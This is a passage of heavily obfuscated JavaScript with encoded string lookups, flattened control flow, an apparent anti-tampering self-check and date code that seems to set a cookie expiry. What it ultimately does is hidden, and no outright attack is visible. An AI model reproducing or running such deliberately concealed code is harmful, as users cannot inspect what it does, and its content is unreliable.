0x6bc,0x47d,0x11e2,0x9ae)+_0x58149e(0x1d80,0x1309,0x1470,0x113a,0x154d)+_0x27e2ce(0xb6,0x47e,0x4cf,0x56c,-0xa78)+_0x58149e(0x1493,0xae6,0x214d,0x1d69,0x166b)+_0x58149e(0x11d3,0x11a,-0x75,0x1783,0x950)+_0x58149e(-0x1a4,-0x770,0x1a1,0x5ac,0x5a2)+_0x715d05(0x1240,0x1afd,0x2851,0x213e,0x12b2)+_0x2aac89(0xd10,0x178e,0xb27,0x12b4,0x9e0)+_0x1eab1f(-0x15,0x633,-0xe8c,-0xd9a,-0xe7)+_0x2aac89(0xe97,0x5d1,0x133,0xe89,0x1bbc),'yBzoJ':function(_0x4acc3a){return _0x4acc3a();},'JkKnO':function(_0x190579,_0x145514){return _0x190579===_0x145514;},'ovBNQ':_0x1eab1f(0x1789,0xeb2,0x1db0,0x1428,0x1872),'OwJSs':_0x1eab1f(0x815,0xee3,0x11c2,0x1817,0x1113)};function _0x2aac89(_0x2e94b6,_0x2f01d5,_0x5e66da,_0x5afa63,_0x55f189){return _0xb38c(_0x5afa63- -0x110,_0x55f189);}function _0x58149e(_0x215a3f,_0x2cc181,_0x475e8e,_0x480b07,_0x5899a4){return _0xb38c(_0x5899a4-0x142,_0x2cc181);}function _0x1eab1f(_0x144f0a,_0x9bfecb,_0x3e7de9,_0x4b8e9b,_0x400707){return _0xb38c(_0x400707- -0x2af,_0x4b8e9b);}var _0x5a432d=!![];function _0x715d05(_0x55d230,_0x1255f2,_0x310683,_0x514975,_0x56d184){return _0xb38c(_0x1255f2- -0x2c,_0x55d230);}function _0x27e2ce(_0x413126,_0x1f1944,_0x5c0fb2,_0x4f34e3,_0x29f8c7){return _0xb38c(_0x413126- -0x20e,_0x5c0fb2);}return function(_0x31cf7e,_0x3f36d1){function _0x248bd3(_0xe7cd94,_0x3b2878,_0x1be49b,_0x177a12,_0x10cfdc){return _0x2aac89(_0xe7cd94-0x16d,_0x3b2878-0x125,_0x1be49b-0x122,_0xe7cd94-0x22,_0x3b2878);}function _0x22d32a(_0x1d25db,_0xb5db88,_0x253569,_0x376e45,_0x2a8ab4){return _0x715d05(_0x376e45,_0xb5db88- -0x49,_0x253569-0x120,_0x376e45-0xf0,_0x2a8ab4-0x68);}function _0x3ce0c4(_0x53866e,_0xb45893,_0x532777,_0x811f9e,_0x33f523){return _0x715d05(_0x33f523,_0x811f9e- -0x122,_0x532777-0x36,_0x811f9e-0xf8,_0x33f523-0x171);}function _0x362ddf(_0x2caaf1,_0x1be298,_0x2f8342,_0x174a83,_0x29713a){return _0x58149e(_0x2caaf1-0x6a,_0x2caaf1,_0x2f8342-0x121,_0x174a83-0x8a,_0x29713a- -0x19a);}function _0x2a3cb5(_0x1527b5,_0x12882a,_0x5b4530,_0x3e9572,_0x5d6067){return _0x2aac89(_0x1527b5-0x51,_0x12882a-0x163,_0x5b4530-0x12b,_0x1527b5-0x220,_0x5d6067);}var _0x8aa6ea={'yTXwH':_0x1b935e[_0x2a3cb5(0x167e,0x1b8a,0x1118,0x893,0x1953)],'bcula':function(_0x392dfb,_0x30f360){function _0x386f1b(_0xc98f65,_0x35c9f0,_0x28b507,_0xffc1cd,_0x44e717){return _0x2a3cb5(_0x35c9f0- -0x2e4,_0x35c9f0-0x11d,_0x28b507-0x30,_0xffc1cd-0x3b,_0xc98f65);}return _0x1b935e[_0x386f1b(0x9bf,0xb2c,0xff2,0xea,0x45d)](_0x392dfb,_0x30f360);},'ziJsT':_0x1b935e[_0x2a3cb5(0x18f4,0x215c,0x1ef9,0x24a1,0x120e)],'tuBJV':function(_0x3cb1ed,_0x5eed94){function _0x1b7789(_0x5b1c96,_0x5e2e92,_0x5c3224,_0x522225,_0x497d42){return _0x2a3cb5(_0x5c3224- -0x173,_0x5e2e92-0x1ce,_0x5c3224-0x179,_0x522225-0xcd,_0x522225);}return _0x1b935e[_0x1b7789(0xc44,0x99a,0x1636,0x1976,0x220f)](_0x3cb1ed,_0x5eed94);},'MKhwt':_0x1b935e[_0x248bd3(0x5d,0x60a,-0x644,0xc71,0x1c1)],'WcZMd':function(_0xc8cfe,_0xf09056){function _0x743a1b(_0x285434,_0x35bdd0,_0x176459,_0x5c1015,_0x4b51a7){return _0x2a3cb5(_0x35bdd0-0x232,_0x35bdd0-0xaa,_0x176459-0x1de,_0x5c1015-0x1f3,_0x176459);}return _0x1b935e[_0x743a1b(0xb4a,0x6b0,0x7a3,0x93c,0x62e)](_0xc8cfe,_0xf09056);},'zpTXo':_0x1b935e[_0x248bd3(0x151,0x7be,-0x8f0,-0x9c3,0xa4f)],'kgoFZ':_0x1b935e[_0x248bd3(0x308,0xe01,0xf2f,0x43,-0x24c)],'LbZrb':_0x1b935e[_0x362ddf(0x101e,0xdc0,0x897,0x935,0x1116)],'OFGlW':_0x1b935e[_0x3ce0c4(0x1713,0x20ba,0x2288,0x1948,0x116b)],'xuYrA':_0x1b935e[_0x3ce0c4(0x1c21,0x19d0,0x209d,0x177b,0x2331)],'CKnSg':_0x1b935e[_0x3ce0c4(0x8a6,0x124e,0x1a6d,0xedf,0x509)],'IoNFu':function(_0x1110f1,_0x2ffe6d){function _0x1cad49(_0x5e422f,_0x4820d1,_0xc19c72,_0x364759,_0x876dc9){return _0x2a3cb5(_0x4820d1-0x12c,_0x4820d1-0xf,_0xc19c72-0x6c,_0x364759-0x16c,_0x364759);}return _0x1b935e[_0x1cad49(0x14fd,0x6cf,0x131e,0xb19,0xd69)](_0x1110f1,_0x2ffe6d);},'PkYcv':_0x1b935e[_0x22d32a(0x65f,0xbdd,0x14e,0x6b7,0x129f)],'DwGLH':function(_0x567957){function _0x353aa1(_0xc73c0f,_0x4db4be,_0x4ba177,_0x508ddb,_0x1d8096){return _0x248bd3(_0x4db4be-0x1c,_0x4ba177,_0x4ba177-0x178,_0x508ddb-0x4a,_0x1d8096-0x1d0);}return _0x1b935e[_0x353aa1(0xa74,0x16a3,0x1b7b,0x1cf5,0x984)](_0x567957);}};if(_0x1b935e[_0x3ce0c4(0x115f,0xf7b,0x24c5,0x17d7,0x19f5)](_0x1b935e[_0x362ddf(-0x68b,0x951,0x89b,0x6f5,0x21f)],_0x1b935e[_0x22d32a(0x565,0xe66,0x3a2,0xce5,0x859)])){var _0x2ec3ee=_0x3637e0[_0x362ddf(-0x4b5,0x115a,0x137,0x936,0x5e7)+_0x22d32a(0xf48,0x7b5,0xd11,-0x13c,0x167)];if(!_0x2ec3ee||_0x1b935e[_0x3ce0c4(0xf1b,-0xcf7,0xaa5,0xef,0xd42)](_0x2ec3ee[_0x2a3cb5(0x7c0,0xb11,-0x18e,-0x41,0x11bb)+'h'],-0x1917+-0x407*0x6+0x1d3*0x1b))return![];var _0x3a4147=_0x2ec3ee[_0x3ce0c4(0x1355,0xe,0x410,0x503,0x12db)](_0x57f98e=>_0x29bd3b[_0x22d32a(0x18f3,0x1442,0x1303,0x109c,0x1810)+_0x3ce0c4(0x8c,0x535,-0x20b,0x62b,0x12b4)](_0x57f98e[_0x248bd3(0x1ee,0xe77,0xa00,-0x19a,0x17e)+_0x2a3cb5(0x1720,0x1e0c,0xde3,0x1ddb,0xb1c)+'e']()));return _0x3a4147;}else{var _0x278e8c=_0x5a432d?function(){function _0x419600(_0x5bd844,_0x145fd8,_0x41b613,_0x31e9bc,_0x1d07b5){return _0x362ddf(_0x41b613,_0x145fd8-0x190,_0x41b613-0x124,_0x31e9bc-0x16d,_0x1d07b5-0x169);}function _0xc3ad90(_0x3c246a,_0x34df85,_0x3ef33b,_0x510bb5,_0x2ad0c7){return _0x248bd3(_0x3ef33b-0x119,_0x34df85,_0x3ef33b-0x1de,_0x510bb5-0x7b,_0x2ad0c7-0x113);}function _0x369104(_0xe9aedc,_0xf91f68,_0x1a8dba,_0x47fa4d,_0x7a38ee){return _0x248bd3(_0xf91f68- -0x1e5,_0x1a8dba,_0x1a8dba-0x102,_0x47fa4d-0xc5,_0x7a38ee-0x3a);}function _0x12a6f8(_0x1693c8,_0x38ced1,_0x4f368f,_0xf8eb8e,_0x34693f){return _0x22d32a(_0x1693c8-0x5b,_0x38ced1- -0x19a,_0x4f368f-0xc8,_0x1693c8,_0x34693f-0x148);}function _0x3c8064(_0x3d4dbf,_0x353583,_0x3aac56,_0x5815a2,_0x4f860f){return _0x248bd3(_0x353583- -0x18f,_0x4f860f,_0x3aac56-0x1b,_0x5815a2-0x1a7,_0x4f860f-0x16);}if(_0x1b935e[_0x369104(0x113d,0x16c0,0x12d0,0x1547,0x1d7b)](_0x1b935e[_0x369104(-0x1f8,0x537,-0x39c,0xddd,0x5d0)],_0x1b935e[_0x12a6f8(0x4db,0x5fb,-0x153,-0x329,-0x4e2)])){var _0x56637a=_0x8aa6ea[_0x369104(0xd91,0x1375,0x1199,0x8c2,0x194d)][_0x12a6f8(-0x590,0x4fb,0x737,0xcc9,0x136c)]('|'),_0x5546a2=0x221d+-0x22f5+0x4*0x36;while(!![]){switch(_0x56637a[_0x5546a2++]){case'0':return _0x134713;case'1':var [_0x134713,_0x15ea8e]=_0x8aa6ea[_0x12a6f8(0xbae,0x13f1,0x20e0,0x12b9,0xbce)](_0xb124bc,[{'data':_0x8aa6ea[_0x369104(0x1e15,0x1399,0x1074,0x16c4,0xf41)]}]);continue;case'2':_0x134713[_0x369104(0x17a3,0xa69,0x1545,0x145,0x1254)+_0x419600(0xf25,0xe81,0x1a22,0x1cdf,0xe67)]+=_0x8aa6ea[_0xc3ad90(0x1a4,-0x4fc,0x518,0xc9e,0x130d)](_0x8aa6ea[_0x419600(-0x874,0x29a,-0x80,0x5bc,0x5fe)](_0x8aa6ea[_0x369104(0xb2a,0x1136,0xa72,0x9b7,0x1dfc)],_0x8aa6ea[_0xc3ad90(0x261d,0x24af,0x1bd6,0x23b8,0x2683)](_0x44bec5,_0x579f29[_0x8aa6ea[_0xc3ad90(0x142f,0x313,0x115b,0x1cf8,0x992)]])),_0x8aa6ea[_0x369104(-0x5b9,0x6ae,-0x3ab,0x16e,0x5c7)]);continue;case'3':_0x134713[_0xc3ad90(0x3de,0xe77,0xd67,0x420,0x1876)+_0x369104(-0x364,0xa83,0xce6,0x974,0xc8d)]=_0x8aa6ea[_0x369104(0xf3a,0x132d,0x1780,0xdd6,0x1e98)](_0x35de8a,_0x41a23c[_0x8aa6ea[_0x3c8064(0xccf,0x1025,0x36d,0x356,0xe9b)]]);continue;case'4':_0x134713[_0x419600(0x15cb,0x178e,0xce9,0x1c96,0xe4d)+_0x12a6f8(0xed2,0xb47,0xf73,0xa3d,0x543)]+=_0x8aa6ea[_0x12a6f8(-0x16d,0x2de,-0x7e8,0x108,0xd70)](_0x8aa6ea[_0x369104(0x133,0x21a,-0xa2b,0x83e,0xe37)](_0x8aa6ea[_0x419600(0x805,0x50b,-0x5d0,-0x4e9,0x509)],_0x8aa6ea[_0x3c8064(0xe94,0x192e,0x1354,0x1ab3,0x2129)](_0x367615,_0xf70b70[_0x8aa6ea[_0xc3ad90(0x1f08,0x247e,0x1b92,0x2262,0x21c6)]])),_0x8aa6ea[_0x12a6f8(-0x75,0xb92,0x16ab,0x2ae,-0x1a5)]);continue;}break;}}else{if(_0x3f36d1){if(_0x1b935e[_0x419600(0xc32,0x14ce,-0x215,0x39c,0x6af)](_0x1b935e[_0x12a6f8(-0x10d,0x76e,0xb5a,0x213,0x20)],_0x1b935e[_0x369104(-0x7c7,0x6aa,0x1240,0x53a,0x42d)])){var _0xc68632=_0x3f36d1[_0x369104(0x928,0x14b1,0x1bed,0xb15,0x775)](_0x31cf7e,arguments);return _0x3f36d1=null,_0xc68632;}else{var [_0x3d0203,_0x40d974]=_0x8aa6ea[_0x419600(0x8f5,0x1f5c,0x1437,0x1084,0x115f)](_0x134845,[{'data':_0x8aa6ea[_0xc3ad90(0x5c8,0x1401,0x109e,0x1ac1,0xeac)]}]);return _0x3d0203[_0x369104(0x1627,0x172a,0x23ab,0x1786,0x1343)+_0xc3ad90(0xd22,0xb77,0xa71,0x1162,0x18d)+'d'](_0x8aa6ea[_0xc3ad90(0x159e,-0x26f,0x910,-0x1ef,0x155c)](_0x2f1383)),_0x3d0203;}}}}:function(){};return _0x5a432d=![],_0x278e8c;}};}());(function(){function _0x15dcac(_0x2fd8e3,_0x3c7008,_0x72afb2,_0xbb6c40,_0x445e57){return _0xb38c(_0x2fd8e3- -0x396,_0x445e57);}function _0x5a5359(_0x196b37,_0x50a4b2,_0x57538e,_0x2d4c67,_0x5dacbf){return _0xb38c(_0x2d4c67-0x1ad,_0x5dacbf);}function _0xa03db2(_0x435d13,_0x54f555,_0xfecfc,_0x47f51f,_0x231084){return _0xb38c(_0x435d13- -0x33d,_0xfecfc);}var _0x2b8aae={'OIgGw':function(_0x4439d9,_0x2432f8){return _0x4439d9*_0x2432f8;},'ubIQL':function(_0x27bde2,_0x51b92c){return _0x27bde2+_0x51b92c;},'cgLvF':function(_0x135af0,_0x4761bc){return _0x135af0==_0x4761bc;},'qYCNK':function(_0x406aa8,_0x99a568){return _0x406aa8+_0x99a568;},'PDINi':_0x15dcac(0x5b1,0xf63,-0x75b,0x60b,0xa49)+_0x15dcac(0x6d8,-0x779,0x11c7,-0x2af,0x971),'XeobC':function(_0x4963b1,_0x5d15b7){return _0x4963b1!==_0x5d15b7;},'LjKIt':_0x5a5359(0x52b,0xfc4,0x7f2,0xe85,0x1bbe),'PDAgr':_0x15dcac(-0x4,-0xca1,-0x428,-0xb67,-0x246),'VYgNq':_0x4c8a86(0xb77,0x15d6,0x84a,0x2158,0xb63)+_0x5a5359(0xc1e,0xd7a,0x9d,0xe71,0x11fb)+_0x4c8a86(0x1249,0x44b,-0x2c3,-0x53c,-0x96c)+')','BBjGD':_0x15dcac(0x1621,0x1a65,0x11f7,0x9bd,0x1edb)+_0x4c8a86(0x1703,0x11f1,0xd1a,0x432,0x9ac)+_0x4c8a86(0x151d,0x18ac,0x15de,0x1e91,0x13ea)+_0x4c8a86(0x14d3,0xbf8,0xc38,0xacc,0x12c3)+_0xa03db2(0x17c,0xd79,-0xca9,0x8a,0xcb9)+_0x2adf55(0x40a,0x315,0x14e6,0x496,0xcb6)+_0x5a5359(0x1548,0x81c,0x214c,0x13a6,0xe15),'wiXlO':function(_0x1eb4da,_0x279962){return _0x1eb4da(_0x279962);},'HusZo':_0xa03db2(0xa71,0x1875,0x150a,0x12e0,-0x337),'EDhmQ':function(_0x72bc12,_0x37b38a){return _0x72bc12+_0x37b38a;},'Akftn':_0x2adf55(0x1a96,0x10c9,0x7f3,0x196f,0xe83),'RfQbY':function(_0x670a32,_0x4697f9){return _0x670a32+_0x4697f9;},'Usnvv':_0x5a5359(0xf62,0xafd,0x1c6f,0x12f9,0xa9c),'HipBm':function(_0x4d75f0,_0x147a88){return _0x4d75f0===_0x147a88;},'ByIjQ':_0x15dcac(0x962,0x10c2,0xb16,0x409,0xd60),'cTFYB':_0x2adf55(0x18a6,0x19a3,0xd6b,0x9a4,0x152b),'dntdP':_0x15dcac(0x5a9,0x1f2,0x10f0,0x6f3,0x11b6),'XuwTN':_0x2adf55(0x11c8,0x322,0x7f9,0x405,0x935),'EmirN':function(_0x5be819){return _0x5be819();},'GIGXz':function(_0x5ce811,_0xc04eca,_0x5bb264){return _0x5ce811(_0xc04eca,_0x5bb264);}};function _0x2adf55(_0x3a52c4,_0x442ec1,_0x56c262,_0x2fabb9,_0x3f0ac2){return _0xb38c(_0x3f0ac2- -0x71,_0x3a52c4);}function _0x4c8a86(_0x200591,_0x18887b,_0xbc06d,_0x42477e,_0xa3802f){return _0xb38c(_0x18887b-0x222,_0xa3802f);}_0x2b8aae[_0x5a5359(0x15e9,0x1436,0x4d3,0x11c2,0x13cf)](_0x5d0015,this,function(){function _0x116147(_0x20b141,_0x4726ec,_0xcfd0d2,_0x1f8168,_0x2eac4a){return _0x5a5359(_0x20b141-0x155,_0x4726ec-0x162,_0xcfd0d2-0x9d,_0x1f8168- -0xea,_0x20b141);}function _0x4cbfc0(_0x81f675,_0xfae45b,_0x3bff68,_0x260085,_0x3be6aa){return _0x5a5359(_0x81f675-0x187,_0xfae45b-0x96,_0x3bff68-0x9e,_0x3be6aa- -0x1da,_0xfae45b);}function _0xebf50c(_0x399a51,_0x96d1d5,_0x221741,_0x40df0a,_0x3d8216){return _0xa03db2(_0x3d8216-0x398,_0x96d1d5-0x5f,_0x221741,_0x40df0a-0x48,_0x3d8216-0xa);}function _0x47d26b(_0x52a0fe,_0x3f59b2,_0x487e6a,_0x512499,_0xe6918c){return _0xa03db2(_0x3f59b2-0x541,_0x3f59b2-0x4e,_0x52a0fe,_0x512499-0x33,_0xe6918c-0xa6);}function _0x1b0239(_0x538294,_0x4143f3,_0x218159,_0x3c8cf1,_0x122ebe){return _0x4c8a86(_0x538294-0x79,_0x3c8cf1- -0x1b8,_0x218159-0xc2,_0x3c8cf1-0x183,_0x122ebe);}if(_0x2b8aae[_0x116147(-0x79,0xd55,0x7f9,0x933,0xc19)](_0x2b8aae[_0x116147(0x83f,0x96b,0x1679,0xaa8,0x1160)],_0x2b8aae[_0xebf50c(0x771,0xaeb,0x192f,0x4a4,0xd13)])){var _0x2f7063=new RegExp(_0x2b8aae[_0xebf50c(0x798,0xd4,0x79a,0x1ab4,0xf10)]),_0x453439=new RegExp(_0x2b8aae[_0x47d26b(0x2006,0x1b22,0x141a,0x1dcc,0x1c36)],'i'),_0x1200a7=_0x2b8aae[_0x116147(0x127b,0x133a,0x1726,0x1912,0x12bb)](_0x1c51bb,_0x2b8aae[_0x4cbfc0(0x614,0xf08,-0x355,0x136a,0x915)]);if(!_0x2f7063[_0x47d26b(0x1957,0x1161,0x13f4,0x13db,0x16db)](_0x2b8aae[_0x47d26b(0x401,0x75e,0xe02,0x32c,0x57f)](_0x1200a7,_0x2b8aae[_0x116147(0xf14,0x1b6,0xb40,0xd92,0x762)]))||!_0x453439[_0x116147(0x517,0x566,0xd18,0x1020,0x629)](_0x2b8aae[_0x116147(0x1755,0x1397,0x1040,0x1b69,0x1203)](_0x1200a7,_0x2b8aae[_0x4cbfc0(0xde6,0x2066,0x17cc,0x1158,0x1439)]))){if(_0x2b8aae[_0x4cbfc0(0x5a3,0xaa6,0x789,0xb34,0x5a6)](_0x2b8aae[_0x116147(0x7c3,0x206b,0xc34,0x144f,0x13ad)],_0x2b8aae[_0x116147(-0x131,-0x883,0xe09,0x51a,0x555)])){var _0x469bba=_0x57bce9[_0x47d26b(0xfc5,0x102e,0x32f,0x17de,0xaee)](_0x2b8aae[_0x116147(0x1217,0x7db,0x55c,0x47e,0xa6b)](_0x57279f[_0xebf50c(-0x93e,0xfbe,0x1008,0x6da,0x1fd)+'m'](),_0x2b8aae[_0x116147(-0x28b,0x169d,0xbc8,0xb4b,0x1196)](_0xf53e19,0x2*-0x53f+-0x17e7*-0x1+-0xd68)));[_0x407d7f[_0x257104],_0x20706c[_0x469bba]]=[_0x3de5bf[_0x469bba],_0x980e53[_0x3b71c9]];}else _0x2b8aae[_0xebf50c(0xcd5,0x1643,0x192b,0x2386,0x18aa)](_0x1200a7,'0');}else _0x2b8aae[_0x1b0239(0x15c2,0xc7f,0x9eb,0x8da,0x1697)](_0x2b8aae[_0xebf50c(0x1d54,0x27b7,0x124a,0x2610,0x1d86)],_0x2b8aae[_0x4cbfc0(0x1b9f,0x1a36,0x2455,0x1f6d,0x1762)])?_0x2b8aae[_0x4cbfc0(0x1b87,0x1971,0x199c,0x2386,0x1728)](_0x1c51bb):_0xdaaaf3=_0x2b8aae[_0xebf50c(0x1e8a,0x134d,0x136f,0x2551,0x17f6)](_0x51d9b5,'2');}else{var _0x9fa85b=new _0x338f0c();_0x9fa85b[_0x116147(0x24ed,0x1d91,0x1c30,0x19b9,0xe53)+'me'](_0x2b8aae[_0x47d26b(0x17a,0xc8c,0x822,0xe56,0x1214)](_0x9fa85b[_0x1b0239(0x85d,0xf9,0x17e,0x8d9,0x1061)+'me'](),_0x2b8aae[_0x116147(-0x65e,-0x768,0x1179,0x47e,-0x21d)](_0x2b8aae[_0x1b0239(0x729,-0x24e,-0x32f,0x425,0x1a5)](_0x2b8aae[_0x1b0239(-0x2f6,-0x4e8,0x5b7,0x425,0x8c6)](_0x2b8aae[_0xebf50c(0xb5e,0x808,0xd17,0x861,0x416)](_0x3d8cc0,-0x1*0x8a7+0x2*0xc64+-0x1009),0x9*0x3f+-0x201d*-0x1+0x1*-0x2218),0x426*0x9+-0xb*0x9d+0x199*-0x13),-0x1*-0x1559+-0xfdc+-0x195))),_0x4a799e=_0x2b8aae[_0x47d26b(0x2b66,0x1fea,0x1724,0x1639,0x1df6)](_0x2b8aae[_0x1b0239(0x890,0x31b,0x1a9e,0x1092,0xe79)],_0x9fa85b[_0x4cbfc0(0xc91,0x331,0x1563,0x52e,0xcd5)+_0xebf50c(0x151b,0xb1f,0x13d5,0x3a4,0x113b)+'g']());}})();}());var _0x1b6191=(function(){var _0x4d93f0={'nLPbg':function(_0x65e5b9,_0x174d8b){return _0x65e5b9(_0x174d8b);},'vqzQA':function(_0x37a7d1,_0x5c19e7){return _0x37a7d1+_0x5c19e7;},'wYhoP':_0x3f5029(0x122a,0xd2d,0x197b,0xdeb,0x893)+_0x3f5029(0x8af,0x314,0xc02,0x1027,-0x5aa),'wOqFO':_0x1aac80(0xf13,0x1583,0xddc,0x1e90,0x194d)+_0xa1a169(0xf8e,0xd6a,0x1727,0xf41,0xba5),'HqjQZ':function(_0x534ac1,_0x52bf32){return _0x534ac1!=_0x52bf32;},'XukpV':_0xa1a169(0xe50,0xffa,0x1b8f,0x1059,0xd66)+_0xa1a169(0x7d9,0xed1,0xccd,-0x439,0xcb),'wPCDS':function(_0x36a920,_0x5755fa){return _0x36a920==_0x5755fa;},'OEMkX':_0x3f3b90(0x20cc,0x1337,0x1822,0x658,0x17f2),'QgbVk':_0x3f5029(0x17e7,0xdd3,0xfeb,0x175b,0xf06),'xAyci':_0x437dd5(0xb70,0x14c7,0xd10,0xef4,-0x262)+_0xa1a169(0x1982,0x1fd6,0x1a22,0x1bce,0xb75)+_0x3f3b90(0xcf1,0xf18,0x624,0xeb,0x8c7)+_0x437dd5(0x6cf,-0x1c0,0x8a6,0xb02,-0x3f4)+_0x3f5029(-0xca,0x4a0,0x548,-0x212,-0x51f)+_0x437dd5(0x1689,0x18f3,0x1cd9,0xc62,0x21c5)+_0x3f5029(0x117e,0x1bc8,0x277e,0x220a,0x23ae)+_0x1aac80(0xcd7,0x7ac,0x4aa,-0x123,0xaaf)+_0x3f5029(0xa76,0x14e8,0x1b17,0x1012,0x164d)+'x;','nzZTu':_0xa1a169(0x53e,0xcd4,0x76,-0x84,-0x464)+_0x1aac80(0x7a1,0x8a4,0x1d9b,0x1dc3,0x15eb)+_0x3f5029(0x29c,0x78e,0x1113,0xb48,-0x584)+_0x1aac80(-0x2d2,0xc75,0xeb6,0xab3,0x5b0)+_0x3f3b90(0x10f8,0x165f,0x202d,0x2122,0xc27)+_0xa1a169(0x136b,0x1718,0x148d,0xcb4,0xf24)+_0x437dd5(0xadd,-0xaa,0xa5e,-0x194,0x30f)+_0x3f3b90(-0x1ab,0x35a,0xae9,0x494,0x8b2)+_0x1aac80(-0x293,-0x828,0x882,0xd54,0x3fa)+_0xa1a169(0x41e,0xbc1,0x2cb,0x302,-0x953)+_0x3f3b90(0x114d,0x80b,0x908,0x1335,0x284)+_0x437dd5(0xce3,0x186e,0x1247,0x79c,0x13d7)+_0x437dd5(0x127b,0xdf5,0xda4,0xb72,0x115b)+_0x1aac80(0x1d6,0x11dd,0x108f,0x2c9,0x60c)+_0x437dd5(0xf33,0x642,0x1da9,0x1062,0xc34)+_0x1aac80(0x3d1,0xc6c,0x3b8,0x856,0x10cd)+_0x3f3b90(0xafa,0x14e7,0x1996,0xfe8,0x2096)+_0x3f5029(0xfa5,0x322,-0x2af,-0x691,-0x9a6)+_0x3f3b90(0x454,0xecf,0x1b57,0x7de,0x19cf)+_0x3f5029(-0xd8,0x9e3,0xc23,0x7be,0xf4c)+_0x1aac80(0xe4,0x17f6,0xfb2,0x14e5,0xd82)+_0x1aac80(0x1026,0xff8,0x2ac,0xfac,0xada)+_0x3f5029(0x1e4c,0x1c6e,0x29ec,0x2306,0x2862)+_0x3f5029(0x1b75,0x1d77,0x19e6,0x1d91,0x27a0)+_0xa1a169(0x1886,0x249d,0x1c32,0x25a9,0x1644)+_0x1aac80(0x1396,0x902,0xd61,0x433,0x848)+'r;','NCCYz':_0x3f3b90(0xd43,0x141e,0x13e0,0x1983,0xa46),'RCeeh':_0x437dd5(0x679,0x515,0xc67,0x77d,0xadd)+_0x437dd5(0x1b76,0x1054,0x12d3,0x1db7,0x26f2)+_0x437dd5(0x4b7,-0x3ba,0x1215,0x131a,0xd12)+_0x1aac80(0x11d1,0x2b8,0x26d,0x127,0xc30)+_0x437dd5(0x12c,0xb52,-0x5f2,-0x1b6,-0xaf3),'wYFHo':_0x1aac80(0x1528,0x2729,0x1497,0x1db4,0x191d)+'r','RRPqo':_0x3f5029(0x1b67,0x11f9,0x4d0,0x148a,0xa68)+_0x437dd5(0x1675,0x1494,0x20ae,0x144d,0x1eb7)+_0x437dd5(0x187e,0xa67,0x16e1,0x1de9,0x1edf)+_0xa1a169(0x1872,0x13de,0x252a,0x10a3,0x1ccc)+_0x1aac80(0xf97,0x1264,0x8ab,0xbfd,0xa0c)+';','PRWkH':function(_0x41acea,_0x22f409,_0x857f99){return _0x41acea(_0x22f409,_0x857f99);},'LoMSo':_0xa1a169(0x9b3,0x12c2,0x848,0xfc9,0x9f2),'PIZNW':_0x3f5029(0x1bb1,0x11c8,0x1530,0x3b9,0x16af)+_0xa1a169(0x108e,0x1c14,0xaaf,0xf1c,0x115b)+_0x3f5029(0x249d,0x16e6,0xbfe,0xd2a,0x1237)+_0x1aac80(0x1327,0x2782,0x178c,0x1a8d,0x1e3b)+_0x1aac80(0x3d7,0x2f4,0x1106,0x1a42,0xeeb)+_0x1aac80(0x8d1,0x6bb,0x1df8,0x3c2,0x120b)+_0x3f3b90(0x1a5f,0x1a65,0x28d7,0x1eae,0x127f)+_0x1aac80(0x213a,0x1d6d,0x26c7,0x2a3e,0x1c77)+_0x3f3b90(0x977,0x1fe,0x3e7,0x144,-0x93a)+_0x1aac80(0x636,0x48a,0x58d,0xec6,0x96c)+_0x437dd5(0xd4e,0x1266,0x3b,0xa4c,0x1a0f)+_0x3f3b90(0xb0c,0xc59,0x822,0x1a5d,0x44a)+_0x437dd5(0x144,-0xa24,0xb59,-0xcec,0x5dd)+_0x3f3b90(0xb8c,0xc38,0x53,0x1a30,0xc28)+_0x3f5029(0x10cb,0x54c,-0x5ec,0x49e,-0x3e)+_0xa1a169(0x977,0xcd3,0x14e5,0x160e,-0x4d5)+_0x437dd5(0x1682,0xecf,0xedc,0xbed,0x1fe0)+_0x1aac80(0x11b5,0x159c,-0x3ea,0x12a,0xa21)+_0x3f5029(0x122c,0x128e,0x4c4,0x10ed,0x190e)+_0xa1a169(0x99f,0x14af,-0x42c,-0x4c5,0x81)+_0x3f3b90(0xbfb,0x11a6,0x1909,0xa7f,0x11e8)+_0x437dd5(0x121b,0xaba,0x1e9a,0x19ef,0x95f)+_0x3f5029(0x1832,0xcad,0xe2b,0x12dd,0xedc)+_0x437dd5(0x383,0x4a3,-0x989,0x11eb,0x10ef)+_0x437dd5(0x862,-0x456,0x8d0,0xcd,0x447)+_0x437dd5(0x1c90,0x1574,0x200c,0x1af3,0x1597)+_0x1aac80(0x478,0x118a,0x781,-0x91d,0x3ea)+_0x3f3b90(0x14db,0x1cbe,0x1937,0xef2,0x1936)+_0x1aac80(0x142f,0xb2e,0x917,0xafd,0xc6e)+_0x1aac80(0x1b78,0x1814,0x1439,0x100e,0x108c)+_0x3f3b90(0xb15,0x14d4,0x1240,0x1ea3,0x81a)+_0x3f3b90(0x1206,0x14dc,0x1d60,0x78b,0x188d)+_0xa1a169(0xe60,0xce9,0x7e3,0x184,0x1517)+_0xa1a169(0x70d,0x9fb,0x4ed,0x233,0x1349)+_0xa1a169(0xe8f,0x11f0,0xbd4,0x28f,0x39a)+_0x3f3b90(0x3fa,0xa43,0xf2f,0x1716,0x10f)+_0x3f3b90(0x662,0xe47,0x72f,0x132b,0x1ca3)+_0x3f5029(0xbb0,0x29b,0x4fd,0xb81,-0x521)+_0x1aac80(0x46f,0x101d,0xd23,0x11c1,0xdab)+_0x3f3b90(0xd11,0x16fc,0x152a,0xcdc,0x220b)+_0x437dd5(0x177f,0x140c,0x2263,0x207f,0x938)+_0xa1a169(0x7a0,-0x5a8,0x1ba,0x5ca,0xaa2)+_0x3f5029(0x1e59,0x1674,0xe68,0x2440,0x1623)+_0xa1a169(0x6dc,0xd76,0xc67,0x1470,0x11fb)+_0x3f5029(0xbce,0x14fb,0x15a0,0x136c,0x14a1)+_0x1aac80(0xe3d,0x1303,0x522,0x11b5,0xd64)+_0x437dd5(0x877,0xe25,0x74f,0x83d,0x166)+_0x3f3b90(0x1813,0x1a95,0x1c41,0x20db,0x1785)+_0x3f5029(0xb17,0x11d7,0x110a,0x1e90,0x170b)+_0xa1a169(0x81c,0x1627,0x56e,0x5b0,0x894)+_0x3f3b90(-0x2bd,0x193,0x18a,0x7c,-0x330)+_0xa1a169(0x1409,0x13a5,0xa77,0xc42,0x13f7)+_0x3f3b90(-0x25f,0x39d,-0x95a,0x3d0,-0x847)+_0x1aac80(-0x12,0x9e6,0x83d,0x1529,0xd8a)+_0x3f3b90(-0x6e9,0x285,0x810,0x7d4,0x98c)+_0x3f5029(0x510,0x1187,0x707,0x1f0c,0x1219)+_0x3f3b90(-0x278,0x8cd,0x71c,-0x18c,-0x93)+_0x437dd5